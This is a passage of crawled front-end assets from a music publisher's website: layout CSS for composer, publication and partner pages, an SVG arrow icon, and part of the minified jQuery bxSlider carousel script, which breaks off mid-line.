    background-color: transparent;
    padding: 0px;
    border: none;
  }
}
#refineSearchMobileOnly h2 {
  margin-bottom: 10px;
}

#LOOKINGAHEAD {
  margin-bottom: 25px;
}

#recommendedRecording {
  margin-bottom: 20px;
}

@media (min-width: 1367px) {
  .onlineScores__margin-bottom {
    margin-bottom: -20px;
  }
}

.onlineScores-thumbnail {
  border: 1px solid #6B6F81;
}

li.list-item.slider {
  margin-right: 1px;
}

.newsItem-thumbnail {
  width: 100%;
  padding-right: 0px;
}
@media (min-width: 500px) {
  .newsItem-thumbnail {
    width: 50%;
    padding-right: 10px;
  }
}

.newsItem-subtitle {
  width: 100%;
  padding-left: 0px;
  font-weight: bold;
}
@media (min-width: 500px) {
  .newsItem-subtitle {
    width: 50%;
    padding-left: 10px;
  }
}

.selectedTab {
  border-color: #CC9F66;
}

.container--flex .block--2point9 {
  flex: 2.9;
}

#composerMainBody.block--padding-top {
  padding-top: 0px;
}
@media (min-width: 500px) {
  #composerMainBody.block--padding-top {
    padding-top: 32px;
  }
}

#composer-header .page-header__buttons .button:last-of-type {
  margin-right: 0px;
}
@media (min-width: 500px) {
  #composer-header .page-header__buttons .button:last-of-type {
    margin-right: 27px;
  }
}
#composer-header .page-header__buttons .button {
  padding-left: 14px;
  padding-right: 14px;
  margin-right: 5px;
}
@media (min-width: 500px) {
  #composer-header .page-header__buttons .button {
    padding-left: 18px;
    padding-right: 18px;
    margin-right: 7px;
  }
}

.prodlist-container .results {
  margin-top: 50px;
}
.prodlist-container .results .list-item__subtitle, .prodlist-container .results .list-item__subtitle--compact {
  margin-bottom: 0px;
}

.menu-links a {
  text-transform: uppercase;
}

.composer-index-filter {
  margin-bottom: 40px;
}

@media (min-width: 500px) {
  #QUOTE {
    max-width: 300px;
  }
}
@media (min-width: 769px) {
  #QUOTE {
    max-width: 319px;
  }
}
@media (min-width: 1200px) {
  #QUOTE {
    max-width: none;
  }
}

#btnBrowseByComposer {
  margin-top: 40px;
}

#btnBrowseAll {
  margin-top: 20px;
}

.composer__search-result .list-item__pre-title, .composer__search-result .list-item__subtitle, .composer__search-result .list-item__subtitle--compact {
  display: inline-block;
}

#recording {
  margin-top: 20px;
}
#recording .generic-list-left {
  margin-left: 0px;
}

#composer-special-images {
  display: none;
}
@media (min-width: 1000px) {
  #composer-special-images {
    display: block;
  }
}

.language-tabs {
  margin-bottom: 1em;
}
.language-tabs .language-tab {
  margin-right: 15px;
}
.language-tabs .current {
  font-weight: bold;
}

.timeline-row {
  display: flex;
}
.timeline-row img {
  max-width: 90%;
  /*@include media-query(small) {
      width: 90%;
  }*/
}
.timeline-row .col1col2 {
  width: 50%;
}
@media (min-width: 500px) {
  .timeline-row .col1col2 {
    display: flex;
    width: 60%;
  }
}
@media (min-width: 500px) {
  .timeline-row .col1col2 .col1 {
    width: 33%;
  }
}
@media (min-width: 500px) {
  .timeline-row .col1col2 .col2 {
    float: none;
    width: 66%;
  }
}
.timeline-row .col3 {
  width: 15%;
}
@media (min-width: 500px) {
  .timeline-row .col3 {
    width: 10%;
  }
}
.timeline-row .col4 {
  width: 35%;
  padding-left: 5px;
}
@media (min-width: 500px) {
  .timeline-row .col4 {
    width: 30%;
  }
}
.timeline-row .cal {
  background: #c6d9d9;
  text-align: center;
  white-space: nowrap;
  margin-left: 5px;
  margin-right: 5px;
}

.in-focus p {
  text-align: left;
}
@media (min-width: 500px) {
  .in-focus p {
    text-align: inherit;
  }
}
.in-focus .generic-list-right img {
  margin-right: 10px;
}
.in-focus a {
  color: #2A8C92;
}
.in-focus a:hover {
  color: #CC9F66;
  text-decoration: underline;
}

.gateway-module.college_rightbox img, .featured-link.college_rightbox img {
  margin-top: 10px;
  margin-bottom: 10px;
}

#Downloadbereich .generic-list {
  text-align: inherit;
}

.badge-new {
  font-size: 0.4em;
  text-transform: uppercase;
  padding: 0.4em;
  background: #F0726E;
  border-radius: 3px;
  color: #fff;
  vertical-align: middle;
  margin: -0.5em 0.5em 0;
  display: inline-block;
  letter-spacing: 0.1em;
}

.generic-text3 .badge-new {
  margin-left: 0px;
}

.generic-text3 #newsList {
  list-style: none;
  margin-left: 0px;
}

.badge-new:last-child {
  margin-right: 0;
}

@keyframes blinker {
  from {
    opacity: 1;
  }
  to {
    opacity: 0;
  }
}
.catalogueText {
  margin-top: 20px;
}
.catalogueText .generic-title {
  margin-bottom: 10px;
}

.musictext-languages {
  margin-bottom: 20px;
}

#score {
  margin-top: 20px;
}

.embedded-score {
  /*height: 400px;
  @include media-query (small) {
      height: 500px;
  }
  @include media-query (medium) {
      height: 600px;
  }*/
  max-width: 250px;
}

.green-box {
  padding: 20px;
  border: 1px solid #E2E2E2;
  margin: 10px 0;
  background-color: rgba(30, 100, 104, 0.06);
}

.page-header__view-score .button {
  margin-bottom: 10px;
}

.block-321-container {
  flex-wrap: wrap;
  display: flex;
}

.block-321 {
  flex-basis: 100%;
  order: 2;
}
@media (min-width: 500px) {
  .block-321 {
    flex-basis: 50%;
    order: unset;
  }
}
@media (min-width: 1000px) {
  .block-321 {
    flex-basis: 33%;
  }
}
.block-321 img {
  width: 100%;
}
.block-321 .heading2 {
  font-weight: 400;
}
.block-321 .heading2margintop {
  margin-top: 20px;
}
.block-321 a {
  transition: all 0.25s ease-out;
  color: #2A8C92;
}
.block-321 a:hover, .block-321 a:focus {
  color: #CC9F66;
  text-decoration: underline;
}
.block-321 a.button--text-gold {
  color: #CC9F66;
}
.block-321 a.button:hover, .block-321 a.button:focus {
  text-decoration: none;
}
.block-321 a.button.button--bg-gold {
  color: #FFFFFF;
}

.block-321-first {
  order: 1;
}
@media (min-width: 500px) {
  .block-321-first {
    order: unset;
  }
}

.block-321 {
  padding-right: 16px;
  padding-left: 16px;
}
@media (min-width: 500px) {
  .block-321 {
    padding-right: 32px;
    padding-left: 32px;
  }
}
@media (min-width: 1240px) {
  .block-321 {
    padding-right: 48px;
    padding-left: 48px;
  }
}

.generic-list-text2 a, .generic-list-text2 a:hover {
  color: #CC9F66;
}

input[type=number]::-webkit-inner-spin-button,
input[type=number]::-webkit-outer-spin-button {
  -webkit-appearance: none;
  margin: 0;
}

.tagging {
  background: #43969E;
  border-radius: 4px;
  margin-right: 5px;
  margin-bottom: 5px;
  color: #fff;
  padding: 5px;
  font-weight: 500;
  font-size: 15px;
}

.more-news {
  padding-bottom: 45px;
}

.selFeatPubs {
  margin-bottom: 14px;
}
.selFeatPubs.nav-left-feat-pubs {
  margin-left: -20px;
  width: 115%;
  color: #2A8C92;
}

.selFeatSeries.nav-left-feat-series {
  color: #2A8C92;
}
@media (min-width: 1000px) {
  .selFeatSeries.nav-left-feat-series {
    margin-left: -20px;
    width: 115%;
  }
}

/* New Publications list layouts    */
.list-publications {
  display: flex;
  flex-wrap: wrap;
}
.list-publications .list-item {
  flex: auto;
}
.list-publications .list-item__link {
  flex: auto;
}

/* Compact variant: fits 2 across at full desktop size */
.list-publications--compact, .list-publications--mini {
  gap: 20px;
}
.list-publications--compact .list-item, .list-publications--mini .list-item {
  flex: 1 1 390px;
  padding-bottom: 20px;
}
.list-publications--compact .list-item__pre-title, .list-publications--mini .list-item__pre-title {
  font-weight: bold;
  font-size: 15px;
}
.list-publications--compact .list-item__title, .list-publications--mini .list-item__title {
  font-weight: bold;
  font-size: 17px;
}
.list-publications--compact .list-item__link, .list-publications--mini .list-item__link {
  color: #6B6F81;
}
@media (min-width: 500px) {
  .list-publications--compact .generic-list-left, .list-publications--mini .generic-list-left {
    margin-right: 20px;
  }
}
.list-publications--compact .generic-list-right > div, .list-publications--mini .generic-list-right > div {
  margin-top: 0;
  margin-bottom: 0.5em;
}
.list-publications--compact .generic-list-right > .button, .list-publications--mini .generic-list-right > .button {
  margin-top: 0;
}

/* Mini variant: fits 3 across at full desktop size */
.list-publications--mini {
  gap: 10px;
}
.list-publications--mini .list-item {
  flex: 1 1 260px;
}
.list-publications--mini .list-item * {
  font-size: 13px;
}
.list-publications--mini .list-item__title {
  font-size: 15px;
}
.list-publications--mini .generic-list-left {
  max-width: 100px;
}
@media (min-width: 500px) {
  .list-publications--mini .generic-list-left {
    margin-right: 10px;
  }
}

/* Featured publications page Publication Group */
.featured-publication-group > h2 {
  margin: 0.5em 0;
  border-bottom: 2px solid #E2E2E2;
  padding-bottom: 0.5em;
}
@media (max-width: 499px) {
  .featured-publication-group > h2 {
    text-align: center;
  }
}

@media (min-width: 360px) {
  .select-a-series {
    display: none;
  }
}
@media (min-width: 1000px) {
  .select-a-series {
    display: block;
  }
}

@media (min-width: 769px) {
  .select-a-series-body {
    display: block;
  }
}
@media (min-width: 1000px) {
  .select-a-series-body {
    display: none;
  }
}

/* New Purchase Music & Retail Partner styles   */
.partner-logo {
  width: 240px;
}

.list-partner-publications {
  display: flex;
  flex-wrap: wrap;
  padding-top: 5px;
  border: 1px solid #E2E2E2;
  border-width: 1px 0;
}
.list-partner-publications > .list-item {
  flex: auto;
  padding: 0;
  margin: 0 0 5px;
  font-size: 14px;
  display: flex;
  align-items: center;
}
.list-partner-publications > .list-item .partner-publication-description {
  margin: 0 0.5em;
  flex: auto;
  font-weight: 400;
}
.list-partner-publications > .list-item .partner-publication-title {
  font-size: 12px;
  font-weight: 300;
  font-style: italic;
}
.list-partner-publications > .list-item .partner-publication-button {
  flex: 0 0 content;
}
.list-partner-publications > .list-item + .list-item {
  border-top: 1px solid #E2E2E2;
  padding: 5px 0 0;
}
.list-partner-publications > .list-item .publication-dd-badge {
  margin: 3px 0.5em;
}

.list-partners {
  display: flex;
  flex-wrap: wrap;
  justify-content: space-between;
  gap: 16px;
}
.list-partners > .list-item {
  flex: 0 1 400px;
  box-shadow: 0px 0px 20px -10px rgba(0, 0, 0, 0.3);
  padding: 16px;
  transition: box-shadow 0.25s ease-in-out;
}
.list-partners > .list-item:hover {
  box-shadow: 0px 0px 20px -10px rgba(0, 0, 0, 0.6);
}

/* Publications landing page sliders    */
.slider--publications > .slider__inner .slide {
  padding-bottom: 12px;
}
.slider--publications > .slider__inner .slide h3 {
  margin-top: 20px;
}
.slider--publications > .slider__inner .slide img {
  max-width: 100%;
}
.slider--publications > .slider__inner .bx-wrapper {
  top: 0;
  margin-top: 15px;
  margin-bottom: 60px;
}
.slider--publications > .slider__inner .bx-wrapper .bx-pager, .slider--publications > .slider__inner .bx-wrapper .bx-controls-auto {
  bottom: -10px;
}

.publication-dd-badge {
  display: inline-block;
  font-size: 10px;
  padding: 3px;
  border-radius: 3px;
  color: #555;
  font-weight: bold;
  border: 1px solid #c96;
  text-transform: uppercase;
  white-space: nowrap;
  margin-bottom: 8px;
}

.list-item__subtitle .publication-dd-badge, .list-item__subtitle--compact .publication-dd-badge {
  margin: 3px 0.5em;
}

/* Sub-series header   */
.subseries-header {
  border-top: 2px solid #E2E2E2;
  margin: 1em 0;
  padding-top: 1em;
}

.NewsThumb img {
  width: 100%;
}

/*
.slider__inner{
    img{
        width:100%;
    }
}
*/
#hp_slider_shop {
  height: 317px;
}

#composers-link:hover {
  text-decoration: none;
  color: #CC9F66;
}

#hp-main-module .block:not(:last-of-type) {
  margin-bottom: 16px;
}
@media (min-width: 1000px) {
  #hp-main-module .block:not(:last-of-type) {
    margin-bottom: 0;
  }
}
#hp-main-module .block__header {
  padding: 16px 0;
  box-sizing: content-box;
}
@media (min-width: 500px) {
  #hp-main-module .block__header {
    padding-top: 32px;
  }
}
@media (min-width: 1000px) {
  #hp-main-module .block__header {
    height: 115px;
  }
}
@media (min-width: 1240px) {
  #hp-main-module .block__header {
    padding-top: 48px;
  }
}

#hp-quicklinks ul {
  margin: 0;
  list-style: none;
}
#hp-quicklinks ul li {
  padding-bottom: 12px;
}

#hp_slider_shop .slider-image-hp {
  height: 190px;
}
#hp_slider_shop .slider-image-hp .list-item__image--square {
  max-width: 100%;
}
#hp_slider_shop .slider-title-hp {
  height: 45px;
}
#hp_slider_shop .bx-wrapper {
  margin: 0px;
}
#hp_slider_shop .bx-wrapper .bx-controls {
  position: relative;
  display: block;
  height: 37px;
  width: 100%;
}
#hp_slider_shop .list-item {
  padding-bottom: 0px;
}

@media (min-width: 1000px) {
  #search-publications {
    margin-left: 6%;
  }
}

@media (min-width: 1000px) {
  #composer-heading {
    width: 65%;
  }
}

.av_thumbnail {
  border: 1px solid #E2E2E2;
  padding: 1px;
  background-color: #FFFFFF;
  text-align: center;
}

#av-featured-videos img, #av-featured-audio img {
  border: 1px solid #E2E2E2;
  padding: 1px;
  background-color: #FFFFFF;
  text-align: center;
}

.related-products .generic-list .generic-list-left img {
  border: 1px solid #E2E2E2;
  margin-bottom: inherit;
}
@media (min-width: 500px) {
  .related-products .generic-list .generic-list-left img {
    margin-bottom: 10px;
  }
}
.related-products .product-details {
  text-align: center;
}
@media (min-width: 500px) {
  .related-products .product-details {
    text-align: inherit;
  }
}
.related-products .product__price-container {
  justify-content: center;
}
@media (min-width: 500px) {
  .related-products .product__price-container {
    justify-content: flex-start;
  }
}

.featured-audio img {
  border: 1px solid #E2E2E2;
}
.featured-audio .generic-list-image {
  max-width: 75px;
}
.featured-audio .generic-list-left {
  min-width: 75px;
  max-width: 75px;
}

.page-header__avtitle {
  font-weight: normal !important;
  font-size: 22px;
}
@media (min-width: 769px) {
  .page-header__avtitle {
    font-size: 28px;
  }
}
.page-header__avtitle strong {
  font-size: 24px;
}
@media (min-width: 769px) {
  .page-header__avtitle strong {
    font-size: 30px;
  }
}

/* Suppress JW Player background tint */
.jw-state-idle .jw-controls {
  background: none !important;
}

#international-offices {
  padding-top: 10px;
}
@media (min-width: 769px) {
  #international-offices {
    padding-top: 0px;
  }
}
#international-offices .list-item--centred {
  text-align: left;
  border-right: none;
}
@media (min-width: 769px) {
  #international-offices .list-item--centred {
    border-right: 1px solid #E2E2E2;
    text-align: center;
  }
}
#international-offices .list-item--centred:nth-of-type(3n) {
  border-right: none;
}
#international-offices .list-item__image--square {
  margin-left: 0px;
  margin-bottom: 5px;
}
@media (min-width: 769px) {
  #international-offices .list-item__image--square {
    margin-left: auto;
    margin-bottom: 15px;
  }
}

@media (min-width: 1000px) {
  #faqCategories {
    display: none;
  }
}

#company-history .generic-list {
  text-align: left;
}

.faqs strong {
  font-weight: 400;
}

#general-policies .faq_li_title a {
  text-decoration: underline;
}
#general-policies li {
  margin-bottom: 15px;
}

.footer_licensing {
  background-color: #FFFFFF;
  padding-top: 68px;
  padding-bottom: 62px;
}
@media (min-width: 500px) {
  .footer_licensing {
    margin-top: 15px;
    padding-top: 38px;
    padding-bottom: 50px;
  }
}
@media (min-width: 1000px) and (max-width: 1366px) {
  .footer_licensing {
    margin-top: 15px;
    padding-top: 30px;
    padding-bottom: 30px;
  }
}

.licensing-next {
  margin-left: 30px;
}

div.rental-block {
  font-size: 15px;
  line-height: 1.3;
  color: #1E6468;
  margin-top: 16px;
  margin-bottom: 16px;
}
@media (min-width: 500px) {
  div.rental-block {
    margin-top: 24px;
    margin-bottom: 32px;
  }
}
div.rental-block:first-child {
  margin-top: 0;
}
div.rental-block p {
  font-size: inherit;
  line-height: inherit;
  color: inherit;
}
div.rental-block h3 {
  color: inherit;
  font-weight: bold;
}
div.rental-block h3 a {
  color: #6B6F81;
  border: none;
}
div.rental-block h3 a:hover, div.rental-block h3 a:focus {
  color: #464855;
  text-decoration: underline;
}
div.rental-block a {
  font-weight: bold;
}
div.rental-block br + a {
  color: #CC9F66;
  font-size: 14.5px;
  line-height: 1.5em;
}

#perusalBanner .prefooter__inner {
  justify-content: center;
}
@media (min-width: 1200px) {
  #perusalBanner .prefooter__inner {
    justify-content: space-between;
  }
}
#perusalBanner .div1 img {
  width: 250px;
}
@media (min-width: 500px) {
  #perusalBanner .div1 img {
    width: 300px;
  }
}
#perusalBanner .div2 {
  padding: 10px;
  max-width: 490px;
}

#nkodaBanner .prefooter__inner {
  justify-content: center;
}
@media (min-width: 1200px) {
  #nkodaBanner .prefooter__inner {
    justify-content: space-between;
  }
}
@media (min-width: 1000px) {
  #nkodaBanner .div1 {
    flex: 1;
  }
}
#nkodaBanner .div1 img {
  width: 250px;
}
@media (min-width: 500px) {
  #nkodaBanner .div1 img {
    width: 300px;
  }
}
#nkodaBanner .div2 {
  padding: 10px;
}
@media (min-width: 1000px) {
  #nkodaBanner .div2 {
    flex: 2;
  }
}

/*Subject Tags*/
.subjectTagTile {
  width: 150px;
  height: 210px;
  margin: 12px;
  background-color: #265559;
}
.subjectTagTile:nth-child(6n+2) {
  background-color: #60D6E1;
}
.subjectTagTile:nth-child(6n+3) {
  background-color: #398086;
}
.subjectTagTile:nth-child(6n+4) {
  background-color: #2D666B;
}
.subjectTagTile:nth-child(6n+5) {
  background-color: #53B8C2;
}
.subjectTagTile:nth-child(6n+6) {
  background-color: #459AA2;
}
.subjectTagTile .title {
  text-align: center;
  font-weight: bold;
  color: #fff;
  padding: 0 5px;
}
.subjectTagTile a, .subjectTagTile a:hover, .subjectTagTile a:focus {
  color: #fff;
}
.subjectTagTile img {
  width: 150px;
}

.subjectTagWrapper {
  display: flex;
  flex-wrap: wrap;
  justify-content: center;
}

/*Imprints*/
.imprintsWrapper {
  display: flex;
  flex-wrap: wrap;
  align-items: center;
}
.imprintsWrapper a {
  margin: 0 auto 0 0;
}
.imprintsWrapper img {
  height: 14px;
  margin: 0 40px 20px 0;
}
.imprintsWrapper img.imprints-BooseyHawkesLogo {
  height: 30px;
}
.imprintsWrapper img.imprints-SikorskiLogo {
  height: 18px;
}


--- FILE ---
content_type: image/svg+xml
request_url: https://www.boosey.com/img_s/vector/arrow--down-grey.svg
body_size: -243
content:
<svg viewBox="0 0 13 8" xmlns="http://www.w3.org/2000/svg">
  <polyline points="163 18 158.5 22 154 18" transform="translate(-152 -16)" stroke-width="2" stroke="#E2E2E2" fill="none" stroke-linecap="square"/>
</svg>



--- FILE ---
content_type: application/x-javascript
request_url: https://www.boosey.com/Scripts/bxslider/jquery.bxslider.min.js
body_size: 6324
content:
!function (X) { var Y = {}, V = { mode: "horizontal", slideSelector: "", infiniteLoop: !0, hideControlOnEnd: !1, speed: 500, easing: null, slideMargin: 0, startSlide: 0, randomStart: !1, captions: !1, ticker: !1, tickerHover: !1, adaptiveHeight: !1, adaptiveHeightSpeed: 500, video: !1, useCSS: !0, preloadImages: "visible", responsive: !0, slideZIndex: 50, wrapperClass: "bx-wrapper", touchEnabled: !0, swipeThreshold: 50, oneToOneTouch: !0, preventDefaultSwipeX: !0, preventDefaultSwipeY: !1, pager: !0, pagerType: "full", pagerShortSeparator: " / ", pagerSelector: null, buildPager: null, pagerCustom: null, controls: !0, nextText: "Next", prevText: "Prev", nextSelector: null, prevSelector: null, autoControls: !1, startText: "Start", stopText: "Stop", autoControlsCombine: !1, autoControlsSelector: null, auto: !1, pause: 4e3, autoStart: !0, autoDirection: "next", autoHover: !1, autoDelay: 0, autoSlideForOnePage: !1, minSlides: 1, maxSlides: 1, moveSlides: 0, slideWidth: 0, onSliderLoad: function () { }, onSlideBefore: function () { }, onSlideAfter: function () { }, onSlideNext: function () { }, onSlidePrev: function () { }, onSliderResize: function () { } }; X.fn.bxSlider = function (e) { if (0 == this.length) return this; if (1 < this.length) return this.each(function () { X(this).bxSlider(e) }), this; var d = {}, c = this; Y.el = this; var s = X(window).width(), n = X(window).height(), o = function () { d.settings = X.extend({}, V, e), d.settings.slideWidth = parseInt(d.settings.slideWidth), d.children = c.children(d.settings.slideSelector), d.children.length < d.settings.minSlides && (d.settings.minSlides = d.children.length), d.children.length < d.settings.maxSlides && (d.settings.maxSlides = d.children.length), d.settings.randomStart && (d.settings.startSlide = Math.floor(Math.random() * d.children.length)), d.active = { index: d.settings.startSlide }, d.carousel = 1 < d.settings.minSlides || 1 < d.settings.maxSlides, d.carousel && (d.settings.preloadImages = "all"), d.minThreshold = d.settings.minSlides * d.settings.slideWidth + (d.settings.minSlides - 1) * d.settings.slideMargin, d.maxThreshold = d.settings.maxSlides * d.settings.slideWidth + (d.settings.maxSlides - 1) * d.settings.slideMargin, d.working = !1, d.controls = {}, d.interval = null, d.animProp = "vertical" == d.settings.mode ? "top" : "left", d.usingCSS = d.settings.useCSS && "fade" != d.settings.mode && function () { var t = document.createElement("div"), e = ["WebkitPerspective", "MozPerspective", "OPerspective", "msPerspective"]; for (var i in e) if (void 0 !== t.style[e[i]]) return d.cssPrefix = e[i].replace("Perspective", "").toLowerCase(), d.animProp = "-" + d.cssPrefix + "-transform", !0; return !1 }(), "vertical" == d.settings.mode && (d.settings.maxSlides = d.settings.minSlides), c.data("origStyle", c.attr("style")), c.children(d.settings.slideSelector).each(function () { X(this).data("origStyle", X(this).attr("style")) }), t() }, t = function () { c.wrap('<div class="' + d.settings.wrapperClass + '"><div class="bx-viewport"></div></div>'), d.viewport = c.parent(), d.loader = X('<div class="bx-loading" />'), d.viewport.prepend(d.loader), c.css({ width: "horizontal" == d.settings.mode ? 1e3 * d.children.length + 215 + "%" : "auto", position: "absolute" }), d.usingCSS && d.settings.easing ? c.css("-" + d.cssPrefix + "-transition-timing-function", d.settings.easing) : d.settings.easing || (d.settings.easing = "swing"); p(); d.viewport.css({ width: "100%", overflow: "hidden", position: "relative" }), d.viewport.parent().css({ maxWidth: l() }), d.settings.pager || d.viewport.parent().css({ margin: "0 auto 0px" }), d.children.css({ float: "horizontal" == d.settings.mode ? "left" : "none", listStyle: "none", position: "relative" }), d.children.css("width", h()), "horizontal" == d.settings.mode && 0 < d.settings.slideMargin && d.children.css("marginRight", d.settings.slideMargin), "vertical" == d.settings.mode && 0 < d.settings.slideMargin && d.children.css("marginBottom", d.settings.slideMargin), "fade" == d.settings.mode && (d.children.css({ position: "absolute", zIndex: 0, display: "none" }), d.children.eq(d.settings.startSlide).css({ zIndex: d.settings.slideZIndex, display: "block" })), d.controls.el = X('<div class="bx-controls" />'), d.settings.captions && T(), d.active.last = d.settings.startSlide == u() - 1, d.settings.video && c.fitVids(); var t = d.children.eq(d.settings.startSlide); "all" == d.settings.preloadImages && (t = d.children), d.settings.ticker ? d.settings.pager = !1 : (d.settings.controls && b(), d.settings.auto && d.settings.autoControls && w(), d.settings.pager && S(), (d.settings.controls || d.settings.autoControls || d.settings.pager) && d.viewport.after(d.controls.el)), r(t, a) }, r = function (t, e) { var i = t.find("img, iframe").length; if (0 != i) { var s = 0; t.find("img, iframe").each(function () { X(this).one("load", function () { ++s == i && e() }).each(function () { this.complete && X(this).load() }) }) } else e() }, a = function () { if (d.settings.infiniteLoop && "fade" != d.settings.mode && !d.settings.ticker) { var t = "vertical" == d.settings.mode ? d.settings.minSlides : d.settings.maxSlides, e = d.children.slice(0, t).clone(!0).addClass("bx-clone"), i = d.children.slice(-t).clone(!0).addClass("bx-clone"); c.append(e).prepend(i) } d.loader.remove(), f(), "vertical" == d.settings.mode && (d.settings.adaptiveHeight = !0), d.viewport.height(g()), c.redrawSlider(), d.settings.onSliderLoad(d.active.index), d.initialized = !0, d.settings.responsive && X(window).bind("resize", O), d.settings.auto && d.settings.autoStart && (1 < u() || d.settings.autoSlideForOnePage) && D(), d.settings.ticker && W(), d.settings.pager && M(d.settings.startSlide), d.settings.controls && q(), d.settings.touchEnabled && !d.settings.ticker && H() }, g = function () { var e = 0, t = X(); if ("vertical" == d.settings.mode || d.settings.adaptiveHeight) if (d.carousel) { var s = 1 == d.settings.moveSlides ? d.active.index : d.active.index * v(); for (t = d.children.eq(s), i = 1; i <= d.settings.maxSlides - 1; i++) t = s + i >= d.children.length ? t.add(d.children.eq(i - 1)) : t.add(d.children.eq(s + i)) } else t = d.children.eq(d.active.index); else t = d.children; return "vertical" == d.settings.mode ? (t.each(function (t) { e += X(this).outerHeight() }), 0 < d.settings.slideMargin && (e += d.settings.slideMargin * (d.settings.minSlides - 1))) : e = Math.max.apply(Math, t.map(function () { return X(this).outerHeight(!1) }).get()), "border-box" == d.viewport.css("box-sizing") ? e += parseFloat(d.viewport.css("padding-top")) + parseFloat(d.viewport.css("padding-bottom")) + parseFloat(d.viewport.css("border-top-width")) + parseFloat(d.viewport.css("border-bottom-width")) : "padding-box" == d.viewport.css("box-sizing") && (e += parseFloat(d.viewport.css("padding-top")) + parseFloat(d.viewport.css("padding-bottom"))), e }, l = function () { var t = "100%"; return 0 < d.settings.slideWidth && (t = "horizontal" == d.settings.mode ? d.settings.maxSlides * d.settings.slideWidth + (d.settings.maxSlides - 1) * d.settings.slideMargin : d.settings.slideWidth), t }, h = function () { var t = d.settings.slideWidth, e = d.viewport.width(); return 0 == d.settings.slideWidth || d.settings.slideWidth > e && !d.carousel || "vertical" == d.settings.mode ? t = e : 1 < d.settings.maxSlides && "horizontal" == d.settings.mode && (e > d.maxThreshold || e < d.minThreshold && (t = (e - d.settings.slideMargin * (d.settings.minSlides - 1)) / d.settings.minSlides)), t }, p = function () { var t = 1; if ("horizontal" == d.settings.mode && 0 < d.settings.slideWidth) if (d.viewport.width() < d.minThreshold) t = d.settings.minSlides; else if (d.viewport.width() > d.maxThreshold) t = d.settings.maxSlides; else { var e = d.children.first().width() + d.settings.slideMargin; t = Math.floor((d.viewport.width() + d.settings.slideMargin) / e) } else "vertical" == d.settings.mode && (t = d.settings.minSlides); return t }, u = function () { var t = 0; if (0 < d.settings.moveSlides) if (d.settings.infiniteLoop) t = Math.ceil(d.children.length / v()); else for (var e = 0, i = 0; e < d.children.length;)++t, e = i + p(), i += d.settings.moveSlides <= p() ? d.settings.moveSlides : p(); else t = Math.ceil(d.children.length / p()); return t }, v = function () { return 0 < d.settings.moveSlides && d.settings.moveSlides <= p() ? d.settings.moveSlides : p() }, f = function () { if (d.children.length > d.settings.maxSlides && d.active.last && !d.settings.infiniteLoop) { if ("horizontal" == d.settings.mode) { var t = d.children.last(), e = t.position(); x(-(e.left - (d.viewport.width() - t.outerWidth())), "reset", 0) } else if ("vertical" == d.settings.mode) { var i = d.children.length - d.settings.minSlides; e = d.children.eq(i).position(); x(-e.top, "reset", 0) } } else { e = d.children.eq(d.active.index * v()).position(); d.active.index == u() - 1 && (d.active.last = !0), null != e && ("horizontal" == d.settings.mode ? x(-e.left, "reset", 0) : "vertical" == d.settings.mode && x(-e.top, "reset", 0)) } }, x = function (t, e, i, s) { if (d.usingCSS) { var n = "vertical" == d.settings.mode ? "translate3d(0, " + t + "px, 0)" : "translate3d(" + t + "px, 0, 0)"; c.css("-" + d.cssPrefix + "-transition-duration", i / 1e3 + "s"), "slide" == e ? (c.css(d.animProp, n), c.bind("transitionend webkitTransitionEnd oTransitionEnd MSTransitionEnd", function () { c.unbind("transitionend webkitTransitionEnd oTransitionEnd MSTransitionEnd"), k() })) : "reset" == e ? c.css(d.animProp, n) : "ticker" == e && (c.css("-" + d.cssPrefix + "-transition-timing-function", "linear"), c.css(d.animProp, n), c.bind("transitionend webkitTransitionEnd oTransitionEnd MSTransitionEnd", function () { c.unbind("transitionend webkitTransitionEnd oTransitionEnd MSTransitionEnd"), x(s.resetValue, "reset", 0), A() })) } else { var o = {}; o[d.animProp] = t, "slide" == e ? c.animate(o, i, d.settings.easing, function () { k() }) : "reset" == e ? c.css(d.animProp, t) : "ticker" == e && c.animate(o, speed, "linear", function () { x(s.resetValue, "reset", 0), A() }) } }, m = function () { for (var t = "", e = u(), i = 0; i < e; i++) { var s = ""; d.settings.buildPager && X.isFunction(d.settings.buildPager) ? (s = d.settings.buildPager(i), d.pagerEl.addClass("bx-custom-pager")) : (s = i + 1, d.pagerEl.addClass("bx-default-pager")), t += '<div class="bx-pager-item"><a href="" data-slide-index="' + i + '" class="bx-pager-link">' + s + "</a></div>" } d.pagerEl.html(t) }, S = function () { d.settings.pagerCustom ? d.pagerEl = X(d.settings.pagerCustom) : (d.pagerEl = X('<div class="bx-pager" />'), d.settings.pagerSelector ? X(d.settings.pagerSelector).html(d.pagerEl) : d.controls.el.addClass("bx-has-pager").append(d.pagerEl), m()), d.pagerEl.on("click", "a", y) }, b = function () { d.controls.next = X('<a class="bx-next" href="">' + d.settings.nextText + "</a>"), d.controls.prev = X('<a class="bx-prev" href="">' + d.settings.prevText + "</a>"), d.controls.next.bind("click", C), d.controls.prev.bind("click", E), d.settings.nextSelector && X(d.settings.nextSelector).append(d.controls.next), d.settings.prevSelector && X(d.settings.prevSelector).append(d.controls.prev), d.settings.nextSelector || d.settings.prevSelector || (d.controls.directionEl = X('<div class="bx-controls-direction" />'), d.controls.directionEl.append(d.controls.prev).append(d.controls.next), d.controls.el.addClass("bx-has-controls-direction").append(d.controls.directionEl)) }, w = function () { d.controls.start = X('<div class="bx-controls-auto-item"><a class="bx-start" href="">' + d.settings.startText + "</a></div>"), d.controls.stop = X('<div class="bx-controls-auto-item"><a class="bx-stop" href="">' + d.settings.stopText + "</a></div>"), d.controls.autoEl = X('<div class="bx-controls-auto" />'), d.controls.autoEl.on("click", ".bx-start", P), d.controls.autoEl.on("click", ".bx-stop", z), d.settings.autoControlsCombine ? d.controls.autoEl.append(d.controls.start) : d.controls.autoEl.append(d.controls.start).append(d.controls.stop), d.settings.autoControlsSelector ? X(d.settings.autoControlsSelector).html(d.controls.autoEl) : d.controls.el.addClass("bx-has-controls-auto").append(d.controls.autoEl), I(d.settings.autoStart ? "stop" : "start") }, T = function () { d.children.each(function (t) { var e = X(this).find("img:first").attr("title"); null != e && ("" + e).length && X(this).append('<div class="bx-caption"><span>' + e + "</span></div>") }) }, C = function (t) { d.settings.auto && c.stopAuto(), c.goToNextSlide(), t.preventDefault() }, E = function (t) { d.settings.auto && c.stopAuto(), c.goToPrevSlide(), t.preventDefault() }, P = function (t) { c.startAuto(), t.preventDefault() }, z = function (t) { c.stopAuto(), t.preventDefault() }, y = function (t) { d.settings.auto && c.stopAuto(); var e = X(t.currentTarget); if (void 0 !== e.attr("data-slide-index")) { var i = 